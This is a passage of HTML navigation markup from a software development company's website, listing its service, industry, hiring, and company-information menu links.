                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-services/">
                                            Cloud Engineering                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-consulting-services/">
                                            Cloud Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-migration-services/">
                                            Cloud Migration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-integration-services/">
                                            Cloud Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-application-development/">
                                            Cloud App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-managed-services/">
                                            Cloud Managed Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-security-services/">
                                            Cloud Security Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Software Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-services/">
                                            Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-development-services/">
                                            Software Product Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-software-development-services/">
                                            AI Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-consulting/">
                                            Software Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-for-startups/">
                                            Startups Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-software-development/">
                                            Enterprise Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-discovery-services/">
                                            Software Product Discovery                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-modernization-services/">
                                            Software Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                                            Software Development Outsourcing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/api-development-services/">
                                            API Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Application Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mobile-app-development/">
                                            Mobile App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/web-development/">
                                            Web Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-app-development/">
                                            Enterprise App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/app-development-for-startups/">
                                            Startups App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/saas-application-development/">
                                            SaaS Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mvp-development/">
                                            MVP Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/application-modernization-services/">
                                            App Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/progressive-web-app-development/">
                                            Progressive Web Apps                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/game-development-services/">
                                            Game Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-5">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Digital Solutions                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-twin-services/">
                                            Digital Twin Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/unreal-engine-development-services/">
                                            Unreal Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-transformation-services/">
                                            Digital Transformation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ui-ux-design-services/">
                                            UI/UX Design                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/qa-software-testing-services/">
                                            QA and Testing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-marketing-services/">
                                            Digital Marketing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-dedicated-developers/">
                                            Hire Dedicated Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Industries</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Industries We Serve                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/healthcare/">
                                        Healthcare                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/education/">
                                        Education                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/sports/">
                                        Sports                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/retail/">
                                        Retail                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/finance/">
                                        Finance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/real-estate/">
                                        Real Estate                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/fitness/">
                                        Fitness                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Business Focus                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-development-for-startups/">
                                        Startup Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/enterprise-software-development/">
                                        Enterprise Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-discovery-services/">
                                        Product Discovery                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/product-prototyping-services/">
                                        Product Prototyping                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-development-services/">
                                        Product Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/mvp-development/">
                                        MVP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/dedicated-software-development-team/">
                                        Dedicated Team                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Growth-driven Solutions                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/crm-development-services/">
                                        CRM Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/web-portal-development-services/">
                                        Web Portal Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/cms-development-services/">
                                        CMS Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/erp-software-development/">
                                        ERP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/on-demand-app-development/">
                                        On-demand Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Hire</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data &amp; AI                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        Mobile                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Frontend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Backend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Trending                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data &amp; AI                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-scientist/">
                                            Data Scientist                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-engineers/">
                                            Data Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-developers/">
                                            AI Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                                            ML Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                                            AI Agent Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-mobile-app-developers/"> Mobile App Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                                            Flutter Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                                            iOS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-android-app-developers/">
                                            Android Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-swift-developer/">
                                            Swift Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-react-native-developer/">
                                            React Native Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-front-end-developers/"> Frontend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-reactjs-developers/">
                                            React Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-nextjs-developers/">
                                            Next.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-vuejs-developer/">
                                            Vue Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-angularjs-developers/">
                                            Angular Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                                            Tailwind CSS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-full-stack-developer/">
                                            Full Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-webflow-developers/">
                                            Webflow Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-typescript-developers/">
                                            Typescript Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-backend-developers/"> Backend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-node-js-developers/">
                                            Node.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-fastapi-developers/">
                                            FastAPI Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-django-developers/">
                                            Django Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flask-developers/">
                                            Flask Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-golang-developers/">
                                            Golang Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-python-developers/">
                                            Python Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-php-developers/">
                                            PHP Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Trending                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-unreal-developers/">
                                            Unreal Engine Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                                            UI/UX Designers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-developers/">
                                            Software Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                                            QA Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-devops-engineers/">
                                            DevOps Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-game-developers/">
                                            Game Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                                            MEAN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                                            MERN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-remote-developers/">
                                            Hire Remote Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="https://www.mindinventory.com/all-portfolios/"><span>Work</span></a></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>About</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            About Company                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/">
                                        About Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/#leadingMinds">
                                        Our Leading Minds                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/testimonials/">
                                        Client Testimonials                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/faq/">
                                        FAQs                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/partnership/">
                                        Our Partnership                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/certifications-compliance-standards/">
                                        Certifications &amp; Compliance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/careers/">Careers                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#careerSection">
                                        Current Openings                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#why-join-us">
                                        Why Join Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#rewards">
                                        Employee Rewards                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/life-at-mi/">
                                        Life @ MindInventory                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
